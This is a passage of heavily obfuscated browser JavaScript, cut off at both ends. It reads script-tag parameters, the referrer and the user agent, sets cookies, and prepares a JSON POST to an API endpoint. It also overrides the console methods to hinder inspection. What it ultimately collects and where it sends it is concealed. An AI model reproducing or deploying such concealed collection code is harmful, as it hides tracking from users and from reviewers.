315dc._0x5f0cc2,0x34b)+'\x20','JOddM':_0x142c7f(0x41f,_0x5315dc._0x4b1c99,0x4bf,0x469),'bMjTW':function(_0x471937,_0x37053e){return _0x471937===_0x37053e},'SGoof':_0x142c7f(_0x5315dc._0x3633cd,_0x5315dc._0x3e4d9c,_0x5315dc._0x2d0775,0x566),'kQnvl':_0x3fd9d6(0x4e6,0x62b,0x7b1,0x4ba),'zXgdj':_0x3fd9d6(_0x5315dc._0x2df26,0x593,_0x5315dc._0x3ac77e,0x4f8)+'x','rBnRl':'Samsu'+_0x142c7f(0x443,0x2d1,0x593,_0x5315dc._0x489bb4)+_0x142c7f(0x5ba,_0x5315dc._0x5cdfcf,_0x5315dc._0x2e1942,0x48a),'EFgMI':_0x3fd9d6(_0x5315dc._0x55b779,_0x5315dc._0x1f407e,_0x5315dc._0x3e4c11,_0x5315dc._0x13db60),'rvulM':_0x142c7f(_0x5315dc._0xba78f1,_0x5315dc._0x4db1c3,_0x5315dc._0x2e78e9,0x3f4)+'ox','UmEqX':_0x3fd9d6(_0x5315dc._0xd1bbb4,_0x5315dc._0x8edaf8,_0x5315dc._0x43de4d,_0x5315dc._0x2d4da6)+'i','yStXa':function(_0x275058,_0x33e0aa){return _0x275058+_0x33e0aa},'AMnlj':'gvIwW','VIwOz':function(_0x3fb501){return _0x3fb501()},'rFwIT':function(_0x14171d,_0x4df297){return _0x14171d+_0x4df297},'pwNLs':function(_0x57f2f8,_0x176dfd){return _0x57f2f8(_0x176dfd)},'OWXhE':function(_0x3c32aa,_0x2b4601){return _0x3c32aa===_0x2b4601},'bynZX':function(_0x4c29ad,_0x2a369d,_0x327d02,_0x4b3ab7){return _0x4c29ad(_0x2a369d,_0x327d02,_0x4b3ab7)},'JHfTf':function(_0x426370,_0x13c1a9){return _0x426370&&_0x13c1a9},'dnQKD':function(_0x12f882,_0x1f3abe){return _0x12f882<_0x1f3abe},'sewor':_0x142c7f(_0x5315dc._0x55c7d0,0x31c,_0x5315dc._0x197bc3,_0x5315dc._0xf8a56a),'dPWaW':_0x142c7f(_0x5315dc._0x87f2b7,_0x5315dc._0x18a1f1,0x2ff,_0x5315dc._0x504860),'ltzzn':'YQoDl','cwXdW':function(_0x125382,_0x55c13f,_0x13ce6f){return _0x125382(_0x55c13f,_0x13ce6f)},'rvjbL':_0x142c7f(0x36c,_0x5315dc._0x3071b0,_0x5315dc._0x504860,_0x5315dc._0x4aab59),'NeTJE':_0x142c7f(_0x5315dc._0x5b4bb6,0x6da,0x4da,0x692),'laGEH':'Conte'+_0x3fd9d6(0x336,_0x5315dc._0x31121c,_0x5315dc._0x20a28e,_0x5315dc._0x3f2e11)+'pe','VvkNd':'appli'+_0x142c7f(0x2ef,0x37f,_0x5315dc._0x4921f5,_0x5315dc._0xfe5fd7)+'n/jso'+'n','YeqJi':function(_0x3430b6,_0x198254){return _0x3430b6(_0x198254)},'IokFH':function(_0x209bce){return _0x209bce()},'dtXyp':_0x3fd9d6(0x411,0x3c8,_0x5315dc._0x2d3f9e,_0x5315dc._0x3e4c11),'IvcTY':function(_0x2528cd,_0x1918f7){return _0x2528cd!==_0x1918f7},'atoiG':_0x142c7f(_0x5315dc._0x534600,0x5f9,0x76f,_0x5315dc._0x6a2c10),'mMiqB':'DJPXI','ROOEW':function(_0x4a9344,_0xd05a59,_0x35ff10,_0x399755){return _0x4a9344(_0xd05a59,_0x35ff10,_0x399755)},'dstFy':_0x142c7f(_0x5315dc._0x11060c,0x5a5,_0x5315dc._0x36ec9c,_0x5315dc._0x428fc1)+_0x3fd9d6(0x4cf,0x59a,0x53b,_0x5315dc._0x37c872)+_0x3fd9d6(_0x5315dc._0x389769,_0x5315dc._0x3071e6,0x559,0x647)+_0x142c7f(0x4be,_0x5315dc._0x3b93d8,_0x5315dc._0x4cb684,_0x5315dc._0x2473e8)+_0x142c7f(_0x5315dc._0x4eedaa,0x710,_0x5315dc._0x599c27,_0x5315dc._0x65f10)+_0x142c7f(_0x5315dc._0xbbee1d,0x17e,_0x5315dc._0x29de00,_0x5315dc._0x52ef88)+'/api/'+_0x142c7f(0x505,_0x5315dc._0x17a947,_0x5315dc._0x3bacc4,0x47d)+'ct','Vbpfr':_0x3fd9d6(_0x5315dc._0x30a0cc,0x537,_0x5315dc._0x1b1812,0x45a)+'ua','aGLTq':_0x3fd9d6(0x2d4,0x474,_0x5315dc._0xc3d09e,_0x5315dc._0x14c4a8)+_0x3fd9d6(0x454,_0x5315dc._0x28ae8a,_0x5315dc._0x5faf5b,_0x5315dc._0x13fda6)+'aded','QaQAr':function(_0x454702,_0x749eb8){return _0x454702===_0x749eb8},'SyNyS':function(_0x26c067,_0x4dfa9b){return _0x26c067(_0x4dfa9b)},'aDVGU':function(_0x72d395,_0x50a694,_0x445301){return _0x72d395(_0x50a694,_0x445301)}},_0x362940=(function(){var _0x2205c6=!![];return function(_0x528554,_0x50272a){var _0x45346b={_0x467720:0x56b},_0x29bf41={_0x521cb8:0x9b},_0x46f684=_0x2205c6?function(){function _0x2afc18(_0x3b2e01,_0x2266f4,_0x3a43dd,_0x34e10e){return _0x45fd(_0x3a43dd-_0x29bf41._0x521cb8,_0x2266f4)}if(_0x50272a){var _0x29b8c6=_0x50272a[_0x2afc18(0x433,_0x45346b._0x467720,0x416,0x317)](_0x528554,arguments);return _0x50272a=null,_0x29b8c6}}:function(){};return _0x2205c6=![],_0x46f684}}());'use strict';var _0x18a6a1=_0x523ac3[_0x3fd9d6(_0x5315dc._0x3b7d7b,0x517,_0x5315dc._0x3f09e6,_0x5315dc._0x3b87c4)],_0x2ad8dd=0x1db1+-0x1e2a+0x97,_0x3a9e9f=_0x523ac3.Vbpfr,_0x27e214=_0x523ac3.aGLTq;function _0x4eb4d1(){var _0xda33ae={_0x33254d:0x3e,_0x2780a2:0x279},_0x176ff8={_0x39fdba:0x134,_0x2c4ab8:0x215,_0xc450ee:0x1d3},_0x1b57f5={_0x24ce8c:0x101,_0x17e4ba:0x88,_0x236310:0x52,_0xa3cb49:0x2e,_0x58f492:0x2b,_0x16760a:0x164,_0x42117a:0x2eb,_0x594ee7:0x368,_0xebd038:0x21a,_0xcf06ee:0x72,_0xdf834:0x17f,_0x1bb02c:0xad,_0x28ba1a:0x23b,_0x5ced14:0x247,_0x3aed6b:0x29d,_0x47340a:0x26a,_0x46a25c:0xb4,_0x1f8e8a:0x1e5,_0xcc760b:0xe8,_0x439061:0xc9,_0x1aef81:0x152,_0x15c34c:0x367,_0x105689:0x1bf,_0x2bb9c3:0x19d,_0x25a9b0:0x57,_0x27d842:0xd7,_0x55e9a3:0x338,_0x2b21d4:0x4f6,_0x511569:0x150,_0x355a81:0x3b,_0x4e2291:0x180,_0x5dad29:0x22f,_0x4f1933:0x3c1,_0xdb2fc3:0x4a2,_0xaa128:0x3e1,_0x3df4ba:0x14,_0x22de8b:0x84,_0x335709:0xe1,_0x465a63:0x207,_0x3027a4:0xa4,_0x73131a:0x271,_0x143492:0x310,_0x18557a:0x26a,_0x41014b:0x244,_0x4695dd:0x3d9,_0x16746e:0x1f2,_0x51fc4d:0xe1,_0x11c673:0x174,_0x1930a1:0xca,_0x1a02bc:0x182,_0x221ef1:0x38a,_0x178363:0x46c,_0x145247:0x8d,_0x405871:0x39d,_0x1a48d1:0xde,_0x2c6197:0x34,_0x8b0aff:0x1b0,_0x50c812:0xe1},_0x2a2c56={_0x14da8f:0x3bb},_0x2690d3={_0x40a9e4:0x4b1},_0x21059a={_0x405349:0x1e8,_0xfd0807:0xac,_0x1dd822:0x39},_0x2f8585={_0x11a6eb:0x6d,_0x3d4280:0x4e,_0x748fa6:0x52},_0x375464={'qZfFd':function(_0x1375b6,_0x407d75){return _0x1375b6+_0x407d75},'qEVDK':_0x523ac3[_0x3b6fc2(0x18b,0x1ff,_0x223479._0x2cd9ad,_0x223479._0x2cd09a)],'EAMwE':_0x523ac3[_0x3b6fc2(0x20e,0x2cc,0x130,0x188)],'MQZay':function(_0xe22067,_0x191eae){var _0x2fd47a={_0x27d054:0x6f};function _0x2ed069(_0x5d861e,_0x413d67,_0x1d46af,_0x296491){return _0x42fb7b(_0x1d46af,_0x413d67- -0x355,_0x1d46af-0x1ca,_0x296491-_0x2fd47a._0x27d054)}return _0x523ac3[_0x2ed069(_0x2f8585._0x11a6eb,_0x2f8585._0x3d4280,-0xc8,_0x2f8585._0x748fa6)](_0xe22067,_0x191eae)},'SOhUT':function(_0x44c92d,_0x360c1b){return _0x44c92d!==_0x360c1b},'pOTIM':_0x523ac3[_0x3b6fc2(0x22a,0x45d,0x1bf,_0x223479._0x417e97)],'TcNBY':function(_0x29fbb2,_0x195a88){return _0x29fbb2(_0x195a88)},'fpGkV':_0x3b6fc2(0x15b,_0x223479._0x2e1f79,0x173,0x1c9)+_0x42fb7b(_0x223479._0x4e9a3e,0x2d3,0x3c5,_0x223479._0x13fbd5)+_0x42fb7b(0xb8,0x1c3,0x32d,_0x223479._0x2a992c)+'\x22retu'+'rn\x20th'+_0x42fb7b(0x302,_0x223479._0x1d0fd5,_0x223479._0x377ef1,_0x223479._0x4d0a58)+'\x20)','gDXtq':_0x523ac3[_0x3b6fc2(0x349,0x1f1,0x193,_0x223479._0x55ca17)],'GawXX':function(_0x8934f4,_0x2125e4){function _0x225edb(_0xc29f9c,_0x5c601e,_0x27eeb6,_0x35db6d){return _0x42fb7b(_0x27eeb6,_0xc29f9c-0x1e0,_0x27eeb6-0x144,_0x35db6d-0x100)}return _0x523ac3[_0x225edb(_0x4189b1._0x56d501,0x50b,0x376,0x2b9)](_0x8934f4,_0x2125e4)},'eItup':'Atomi'+_0x3b6fc2(0x589,_0x223479._0x181d51,0x342,0x3e5)+_0x42fb7b(0x399,_0x223479._0x40396f,0x2d0,_0x223479._0x1e9d7e)+'126+)','GwIoF':_0x523ac3[_0x42fb7b(_0x223479._0x35a471,_0x223479._0x4f5b1f,_0x223479._0x58d1b6,0x299)],'VFzCp':_0x523ac3[_0x3b6fc2(_0x223479._0x27d6f6,_0x223479._0x2fa16f,0x1a3,_0x223479._0x4d267c)],'bGJJv':function(_0x9d5d5d){var _0x21fdf1={_0x172add:0xa4};function _0x4abb04(_0x1802b7,_0x5b4639,_0x464513,_0x2ffa8e){return _0x3b6fc2(_0x1802b7-0xe7,_0x2ffa8e,_0x464513-_0x21fdf1._0x172add,_0x1802b7- -0x1ae)}return _0x523ac3[_0x4abb04(0x165,0x282,0x1b6,0x201)](_0x9d5d5d)},'NvCTq':_0x523ac3.DKFjE,'UZMuI':_0x523ac3[_0x3b6fc2(0x273,0x100,0x114,0x142)],'GsMmp':_0x523ac3[_0x42fb7b(0x2e1,_0x223479._0x5b2917,_0x223479._0x54a9ec,_0x223479._0x4fccde)],'JgDKM':_0x523ac3.XMWOz,'lRpUI':function(_0x1aabe3,_0x3a143b){function _0x2e9608(_0x1836a8,_0x33df5a,_0x47beab,_0x2f359f){return _0x42fb7b(_0x33df5a,_0x1836a8-_0x21059a._0x405349,_0x47beab-_0x21059a._0xfd0807,_0x2f359f-_0x21059a._0x1dd822)}return _0x523ac3[_0x2e9608(0x5d3,_0x2690d3._0x40a9e4,0x767,0x68c)](_0x1aabe3,_0x3a143b)}},_0x5f3c53=_0x362940(this,function(){var _0x41efa4={_0x2c3eb7:0x118,_0x5c92b3:0x1b1,_0x21dbb1:0x4c0,_0x3b2e3d:0x3e8,_0x22ad79:0x255,_0x1eda44:0x3b8,_0x2d9269:0x3ad,_0x2d6f9e:0x2db,_0x2f7a0a:0x32b,_0x52a794:0x21c,_0x219162:0x2ea,_0x41d03a:0x20d,_0x193e08:0x260,_0x2164e5:0x1c4,_0x5101b1:0x3c9,_0x347fb2:0x4b2,_0x279e97:0x22e,_0x2efbdd:0x1a7,_0x4da25b:0x20a,_0x3259fe:0x30a,_0x297335:0x43c,_0x14a912:0x276,_0x3c3016:0x79,_0x9dada7:0x654,_0x37239d:0x2e2,_0x1995c4:0x2e6,_0x3b0163:0x298,_0x28f8ca:0x11b,_0x315c14:0xbd,_0x535a78:0x35c,_0x4f3661:0xbc,_0x1e5abc:0x140,_0x58c889:0x1ce},_0x271bcd={_0x453962:0x1a2},_0x548a8d={_0x69f55d:0x2b9,_0x336e42:0x347,_0x4e24e2:0x222},_0x59ca18={_0x312a6b:0x1a4},_0x52ebc2={};_0x52ebc2[_0x5bf0d7(0x16f,_0x1b57f5._0x24ce8c,_0x1b57f5._0x17e4ba,0xa0)]=_0x375464[_0x365099(_0x1b57f5._0x236310,-_0x1b57f5._0xa3cb49,-_0x1b57f5._0x58f492,-0xc8)];var _0x5d6d96=_0x52ebc2;function _0x5bf0d7(_0x144b19,_0xe0f30,_0x4cc06e,_0x739087){return _0x3b6fc2(_0x144b19-_0x59ca18._0x312a6b,_0x739087,_0x4cc06e-0x1d4,_0xe0f30- -0x32)}function _0x365099(_0x2da59f,_0x59b049,_0x36e9d7,_0xf79be3){return _0x42fb7b(_0xf79be3,_0x36e9d7- -_0x2a2c56._0x14da8f,_0x36e9d7-0xf5,_0xf79be3-0x64)}if(_0x375464[_0x5bf0d7(_0x1b57f5._0x16760a,_0x1b57f5._0x42117a,_0x1b57f5._0x594ee7,0x186)](_0x375464.GwIoF,_0x375464[_0x365099(-0x2e,_0x1b57f5._0xebd038,_0x1b57f5._0xcf06ee,_0x1b57f5._0xdf834)])){var _0x200c1b=function(){var _0x8223fc={_0x84408e:0x1ce,_0x455714:0x4fa},_0x3283aa={_0x2913d3:0x32,_0x52c2a8:0x1d2},_0x1b4c54={_0x25deb6:0x42,_0x1307ec:0x12a,_0x5671a6:0xd8},_0x4795d3={'mulqT':function(_0x1dc3ba,_0x3055df){return _0x375464.qZfFd(_0x1dc3ba,_0x3055df)},'FsPTy':function(_0x5cb4e8,_0x51f675){var _0x27f518={_0x1f7f14:0x53};function _0x460007(_0x4e7cad,_0x85c273,_0x111beb,_0x4aae19){return _0x45fd(_0x4e7cad-_0x27f518._0x1f7f14,_0x85c273)}return _0x375464[_0x460007(_0x548a8d._0x69f55d,_0x548a8d._0x336e42,0x1b5,_0x548a8d._0x4e24e2)](_0x5cb4e8,_0x51f675)},'WsLJB':function(_0x3e4d23,_0x243511){function _0x42240e(_0x2a94ae,_0x4641e3,_0x12f2fd,_0x38a9b4){return _0x45fd(_0x2a94ae- -0x2a8,_0x38a9b4)}return _0x375464[_0x42240e(-_0x1b4c54._0x25deb6,-0x1f,-_0x1b4c54._0x1307ec,_0x1b4c54._0x5671a6)](_0x3e4d23,_0x243511)},'yyqpj':_0x375464.qEVDK,'zffwP':_0x375464[_0x5f4df3(_0x41efa4._0x2c3eb7,0x259,_0x41efa4._0x5c92b3,0x2c0)],'IoxWb':function(_0x21feee,_0x5abc1f){var _0x28d1fe={_0x20d88e:0x1b0};function _0x5a6160(_0x53209f,_0x292fc2,_0x493af9,_0x285c9a){return _0x5f4df3(_0x285c9a,_0x493af9- -0x50e,_0x493af9-0x62,_0x285c9a-_0x28d1fe._0x20d88e)}return _0x375464[_0x5a6160(-_0x3283aa._0x2913d3,-_0x3283aa._0x52c2a8,-0x1c9,-0x35)](_0x21feee,_0x5abc1f)}};function _0x5f4df3(_0x3ea568,_0x337914,_0x12470b,_0x12a6a8){return _0x365099(_0x3ea568-0x1a4,_0x337914-_0x8223fc._0x84408e,_0x337914-_0x8223fc._0x455714,_0x3ea568)}function _0x38412f(_0x2fc6bf,_0x2a2f84,_0x3815dc,_0x28546c){return _0x5bf0d7(_0x2fc6bf-0x158,_0x2a2f84-0x2f,_0x3815dc-_0x271bcd._0x453962,_0x28546c)}if(_0x375464[_0x5f4df3(0x328,_0x41efa4._0x21dbb1,_0x41efa4._0x3b2e3d,0x64b)](_0x375464[_0x5f4df3(0x3b0,0x27b,0x3e4,_0x41efa4._0x22ad79)],_0x38412f(_0x41efa4._0x1eda44,_0x41efa4._0x2d9269,_0x41efa4._0x2d6f9e,0x521)))_0x1c4e38[_0x38412f(_0x41efa4._0x2f7a0a,0x335,0x23e,_0x41efa4._0x52a794)](_0x5d6d96[_0x5f4df3(_0x41efa4._0x219162,0x2d6,_0x41efa4._0x41d03a,0x3ba)]),_0x5d6a0d=_0x2224ed[_0x38412f(_0x41efa4._0x193e08,0xe2,_0x41efa4._0x2164e5,0x277)](_0x263af8,0x1*0x1d63+0x611*-0x1+-0x16d4);else{var _0x4bc115;try{_0x4bc115=_0x375464.TcNBY(Function,_0x375464[_0x5f4df3(_0x41efa4._0x5101b1,0x3b9,_0x41efa4._0x347fb2,_0x41efa4._0x279e97)](_0x5f4df3(_0x41efa4._0x2efbdd,0x278,_0x41efa4._0x4da25b,_0x41efa4._0x3259fe)+_0x5f4df3(0x341,0x34a,0x2ad,0x32d)+_0x5f4df3(0x446,0x2cd,0x353,0x2c1)+'n()\x20',_0x375464.fpGkV)+');')()}catch(_0x2f89d9){_0x5f4df3(0x518,0x4d0,0x49a,0x4d8)!==_0x375464[_0x5f4df3(0x4ac,_0x41efa4._0x297335,0x55f,0x45a)]?(_0x1119a5=!![],_0x4d3b1d=_0x4795d3.mulqT(_0x4795d3[_0x38412f(_0x41efa4._0x14a912,0x105,0xe1,_0x41efa4._0x3c3016)](_0x4795d3[_0x5f4df3(0x508,0x4fc,0x359,_0x41efa4._0x9dada7)](_0x4795d3[_0x5f4df3(_0x41efa4._0x37239d,0x355,0x479,_0x41efa4._0x1995c4)](_0x4795d3[_0x38412f(_0x41efa4._0x3b0163,_0x41efa4._0x28f8ca,_0x41efa4._0x315c14,0x10)],_0x1bd348)+_0x4795d3.zffwP,_0x38cdb5),'\x20(раз'+_0x5f4df3(0x340,0x2f8,_0x41efa4._0x535a78,0x48a)),_0x4795d3[_0x38412f(-0x8b,_0x41efa4._0x4f3661,_0x41efa4._0x1e5abc,_0x41efa4._0x58c889)](_0x228497,_0x16fb46))+')'):_0x4bc115=window}return _0x4bc115}},_0x9c3047=_0x375464[_0x5bf0d7(-0x2c,_0x1b57f5._0x1bb02c,_0x1b57f5._0x28ba1a,-0xbc)](_0x200c1b),_0x2f6270=_0x9c3047[_0x5bf0d7(0x0,0x124,0xa8,_0x1b57f5._0x5ced14)+'le']=_0x9c3047['conso'+'le']||{},_0x18d017=[_0x375464.NvCTq,_0x365099(-_0x1b57f5._0x3aed6b,-0x24e,-_0x1b57f5._0x47340a,-0x3b5),_0x5bf0d7(_0x1b57f5._0x46a25c,_0x1b57f5._0x1f8e8a,0x32b,0x1fd),_0x375464[_0x365099(_0x1b57f5._0xcc760b,-_0x1b57f5._0x439061,0x90,_0x1b57f5._0x1aef81)],'excep'+'tion',_0x375464[_0x5bf0d7(_0x1b57f5._0x15c34c,0x34a,0x409,_0x1b57f5._0x105689)],_0x375464[_0x365099(-0x170,-_0x1b57f5._0x2bb9c3,-0x1d5,-0x301)]];for(var _0x21c820=0xea1+-0x1a06+0xb65;_0x375464[_0x365099(-0xc2,-_0x1b57f5._0x25a9b0,-_0x1b57f5._0x27d842,-0x119)](_0x21c820,_0x18d017[_0x5bf0d7(0x48c,0x36e,_0x1b57f5._0x55e9a3,_0x1b57f5._0x2b21d4)+'h']);_0x21c820++){var _0x2e76a1=_0x362940['const'+_0x5bf0d7(_0x1b57f5._0x511569,0x169,-_0x1b57f5._0x355a81,_0x1b57f5._0x4e2291)+'r']['proto'+_0x5bf0d7(_0x1b57f5._0x5dad29,_0x1b57f5._0x4f1933,_0x1b57f5._0xdb2fc3,_0x1b57f5._0xaa128)][_0x365099(0x4c,-_0x1b57f5._0x3df4ba,_0x1b57f5._0x22de8b,-_0x1b57f5._0x335709)](_0x362940),_0x177ab0=_0x18d017[_0x21c820],_0x385379=_0x2f6270[_0x177ab0]||_0x2e76a1;_0x2e76a1[_0x365099(_0x1b57f5._0x24ce8c,-_0x1b57f5._0x465a63,-_0x1b57f5._0x3027a4,-0x45)+'to__']=_0x362940[_0x5bf0d7(_0x1b57f5._0x73131a,0x3a9,_0x1b57f5._0x143492,_0x1b57f5._0x18557a)](_0x362940),_0x2e76a1[_0x5bf0d7(0x31a,_0x1b57f5._0x41014b,0x282,0x3d1)+_0x5bf0d7(_0x1b57f5._0x4695dd,0x2c9,0x32a,_0x1b57f5._0x42117a)]=_0x385379[_0x365099(_0x1b57f5._0x3027a4,-_0x1b57f5._0x16746e,-_0x1b57f5._0x51fc4d,-_0x1b57f5._0x11c673)+_0x365099(-0x1a0,-_0x1b57f5._0x1930a1,-0x5c,-_0x1b57f5._0x1a02bc)][_0x5bf0d7(_0x1b57f5._0x221ef1,0x3a9,_0x1b57f5._0x178363,0x2ec)](_0x385379),_0x2f6270[_0x177ab0]=_0x2e76a1}}else{var _0x12093d=_0x38ba34['charC'+_0x365099(-_0x1b57f5._0x145247,-_0x1b57f5._0x405871,-0x229,-_0x1b57f5._0x1a48d1)](_0x53244e)[_0x365099(_0x1b57f5._0x2c6197,-_0x1b57f5._0x8b0aff,-_0x1b57f5._0x50c812,-0x1f3)+'ing'](-0x219a+0x3*0xc25+-0x2c5);_0x375464.GawXX(_0x12093d['lengt'+'h'],-0x4*0x1+-0xf3b+0xf40)&&(_0x50cab5+='0'),_0x327d86+=_0x12093d}});function _0x42fb7b(_0x4f3a70,_0x4f770f,_0x10aeaa,_0x1c09c8){return _0x3fd9d6(_0x4f3a70-_0x176ff8._0x39fdba,_0x4f770f- -_0x176ff8._0x2c4ab8,_0x4f3a70,_0x1c09c8-_0x176ff8._0xc450ee)}_0x523ac3.Ldreh(_0x5f3c53);function _0x3b6fc2(_0x2acd2b,_0x270f22,_0x4094ec,_0x114759){return _0x3fd9d6(_0x2acd2b-_0xda33ae._0x33254d,_0x114759- -_0xda33ae._0x2780a2,_0x270f22,_0x114759-0xfd)}try{if(_0x523ac3.ybvON(_0x523ac3[_0x3b6fc2(_0x223479._0x114a82,_0x223479._0x5ce31f,_0x223479._0x2d4ba8,0x371)],_0x523ac3[_0x42fb7b(0x57c,_0x223479._0x193bb6,_0x223479._0x793f8f,_0x223479._0x1a29fd)])){var _0x4a7bb4=document[_0x42fb7b(_0x223479._0x323d5b,0x2c8,0x192,_0x223479._0x44673f)+_0x3b6fc2(0x27a,-_0x223479._0x45bd80,-0x53,_0x223479._0x4c8ee7)+_0x42fb7b(0x4c8,0x397,0x366,0x492)+_0x42fb7b(_0x223479._0x279138,0x287,_0x223479._0x362f1d,0x418)](_0x523ac3[_0x42fb7b(0x271,0x21b,0xbc,_0x223479._0x2fb537)]);for(var _0x10ff6c=0x2*-0xbf7+-0x819+0x9*0x38f;_0x523ac3[_0x42fb7b(0x5f,0x12c,_0x223479._0x5a5f39,_0x223479._0x3cb9b2)](_0x10ff6c,_0x4a7bb4[_0x3b6fc2(0x42e,_0x223479._0xf284a4,_0x223479._0x114061,0x3a0)+'h']);_0x10ff6c++){var _0x3479fe=_0x4a7bb4[_0x10ff6c].src||'';if(_0x523ac3[_0x3b6fc2(_0x223479._0xb2d0d4,_0x223479._0x3aa8d4,0x1bc,0x361)](_0x3479fe['index'+'Of'](_0x523ac3[_0x3b6fc2(0x1bd,0x33d,_0x223479._0x366a6b,_0x223479._0xa92cfd)]),-(-0x997+0x1*0x1fcf+0x1637*-0x1))){var _0x587e4b=_0x3479fe[_0x3b6fc2(_0x223479._0x819715,-_0x223479._0x4ef48e,-_0x223479._0x3c6e7a,_0x223479._0x137874)](/[?&](?:id|vers|source)=([^&]+)/);if(_0x587e4b){if(_0x523ac3[_0x42fb7b(0x199,0x247,_0x223479._0x911729,0x175)](_0x523ac3[_0x42fb7b(_0x223479._0x255209,_0x223479._0x201fba,_0x223479._0x33799d,0xd5)],_0x523ac3[_0x42fb7b(0x17a,_0x223479._0x563aee,0x1fe,0x79)]))return _0x523ac3[_0x3b6fc2(_0x223479._0x15bfa2,0x292,0xd7,_0x223479._0x4c3218)](decodeURIComponent,_0x587e4b[0x1155+0x24b5*-0x1+0x1361]);else _0x523ac3[_0x42fb7b(0x25e,0x1a2,_0x223479._0x3c46b7,0xb)](_0xcf932e,{'passed':!![],'value':_0x523ac3[_0x3b6fc2(0x1fa,0x137,0x1ba,_0x223479._0x3acdc1)],'message':'Clien'+_0x3b6fc2(_0x223479._0x29e1df,-_0x223479._0xa957c6,_0x223479._0xb1cf23,0xbd)+'ts\x20er'+_0x42fb7b(_0x223479._0xb1408f,0x130,0x2c7,_0x223479._0x1bab3a)+_0x32cf6e[_0x42fb7b(-_0x223479._0x58ad1f,_0x223479._0x58a4bf,_0x223479._0x7aa5d4,_0x223479._0x1377bf)+'ge']})}}}}else _0xdf09c5[_0x3b6fc2(0x28b,0x35c,0x23f,0x338)](_0x523ac3.vBOuz),_0x3075bd=_0x52a5e1[_0x3b6fc2(0x2e,_0x223479._0x31a64e,0x228,_0x223479._0x1e9d7e)](_0x2bdbf6,-0x1b82+-0x722+0x231d)}catch(_0x56c1a5){}return null}var _0x31ec8a=_0x523ac3[_0x142c7f(0x483,0x4ed,0x318,0x459)](_0x4eb4d1),_0xf8b9dc=document[_0x142c7f(0x5c1,0x4e1,0x604,_0x5315dc._0x3f0483)+_0x3fd9d6(0x43e,_0x5315dc._0x65f10,_0x5315dc._0x36b060,_0x5315dc._0x17ce7e)]||null,_0x3aefa5=window[_0x142c7f(_0x5315dc._0x24bfd5,0x6d8,_0x5315dc._0x4a0d15,_0x5315dc._0x5a851a)+_0x3fd9d6(_0x5315dc._0x259261,_0x5315dc._0x25d558,_0x5315dc._0x1c11e0,_0x5315dc._0x530fda)][_0x142c7f(_0x5315dc._0x20ea63,0x224,0x41a,0x3e2)]||null;function _0x5f36b6(_0x4f75fc,_0xc25ddd,_0x5a3769){var _0x5f4cd9={_0x1f7071:0x60e},_0x5315e0={_0x4f7d90:0x701,_0x1ad277:0x4e5},_0x423461='';if(_0x5a3769){if(_0x523ac3[_0x125457(0x597,0x390,_0x4259aa._0x4bcef4,_0x4259aa._0x5ea2f3)](_0x523ac3[_0x4e0fd6(0x53,0x4e,_0x4259aa._0x326419,0x97)],_0x523ac3[_0x4e0fd6(-0xff,0x4e,-_0x4259aa._0x312659,-0x120)])){var _0x5ab4f6=new Date();_0x5ab4f6[_0x125457(0x34e,_0x4259aa._0x14ebdb,0x4b4,_0x4259aa._0x1b6ac8)+'me'](_0x523ac3[_0x4e0fd6(-0x16,-_0x4259aa._0x244582,-0x263,0x9)](_0x5ab4f6[_0x125457(0x454,_0x4259aa._0x1f5166,_0x4259aa._0x218cbb,_0x4259aa._0x341f4f)+'me'](),_0x523ac3[_0x125457(0x61c,_0x4259aa._0x300190,_0x4259aa._0xfe4197,_0x4259aa._0xceda38)](_0x523ac3[_0x125457(_0x4259aa._0x2964f3,_0x4259aa._0x4cd4dc,_0x4259aa._0x9cbcc9,_0x4259aa._0x24a04f)](_0x5a3769*(-0x1796*-0x1+0x15fe*-0x1+-0x180),-0x77a*0x5+-0x1*-0x732+0x1e6c),-0x63e*-0x5+-0x12f1+0xed*-0xd)*(0x3e3+-0xe1b*-0x1+0x6*-0x259))),_0x423461=_0x523ac3[_0x125457(_0x4259aa._0x14f65e,_0x4259aa._0x3e5c14,0x756,0x6c2)](_0x523ac3[_0x125457(0x670,0x499,0x617,0x4e0)],_0x5ab4f6[_0x125457(_0x4259aa._0x21af3d,0x66b,0x771,_0x4259aa._0x3a5dae)+_0x125457(_0x4259aa._0x54c793,_0x4259aa._0x1ce24f,_0x4259aa._0x4e23b4,_0x4259aa._0x29a8d6)+'g']())}else{var _0xf45272={_0x3b606a:0x11d,_0x5d35ed:0x6cd},_0x9d38e5=_0x173eb5?function(){function _0x536181(_0x19cef3,_0x33be47,_0x22371e,_0x1115a4){return _0x4e0fd6(_0x19cef3-_0xf45272._0x3b606a,_0x1115a4-_0xf45272._0x5d35ed,_0x22371e-0xe0,_0x33be47)}if(_0x58b4a6){var _0x2291ba=_0x1f8098[_0x536181(_0x5315e0._0x4f7d90,0x52e,_0x5315e0._0x1ad277,0x663)](_0x19ae2a,arguments);return _0x5325cd=null,_0x2291ba}}:function(){};return _0x533bfa=![],_0x9d38e5}}function _0x4e0fd6(_0x468929,_0x257050,_0x1a9817,_0x41db78){return _0x3fd9d6(_0x468929-0x10d,_0x257050- -_0x5f4cd9._0x1f7071,_0x41db78,_0x41db78-0x7e)}function _0x125457(_0x34a2eb,_0x31e61e,_0x50ba4d,_0x99b372){return _0x142c7f(_0x50ba4d-0x199,_0x99b372,_0x50ba4d-0x186,_0x99b372-0x36)}document[_0x125457(0x492,0x6f5,0x563,_0x4259aa._0x598808)+'e']=_0x523ac3[_0x125457(_0x4259aa._0x432390,0x51e,0x489,_0x4259aa._0x35f912)](_0x523ac3[_0x4e0fd6(-0x22,-_0x4259aa._0x244582,-0x203,-0x7b)](_0x523ac3[_0x125457(0x57f,_0x4259aa._0x4bf830,0x5ac,0x485)](_0x523ac3[_0x4e0fd6(-_0x4259aa._0x10a97c,-0x2e9,-0x331,-0x248)](_0x4f75fc,'='),_0xc25ddd),_0x423461),_0x523ac3[_0x4e0fd6(-0x3af,-_0x4259aa._0x309911,-0x30c,-_0x4259aa._0x3b74f4)])}function _0x27374e(_0x33d649){var _0x3e18dc={_0x20ed1b:0x119,_0x5d3b6f:0x5,_0x25eb1c:0x56},_0x17fb80={_0xd1b097:0x132},_0x59d9a6={};function _0x16ecae(_0x569988,_0x1384a6,_0x39397b,_0x4b2114){return _0x142c7f(_0x1384a6- 